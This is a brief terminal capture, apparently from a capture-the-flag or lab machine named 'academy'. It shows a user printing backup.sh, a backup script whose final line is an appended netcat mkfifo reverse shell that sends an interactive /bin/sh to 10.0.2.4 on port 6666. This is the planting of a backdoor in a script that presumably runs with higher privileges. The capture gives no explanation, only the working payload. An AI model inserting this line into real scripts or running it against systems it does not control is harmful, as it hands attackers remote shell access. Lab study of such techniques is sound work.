 grimmie@academy:~$ nano backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.4 6666 >/tmp/f
grimmie@academy:~$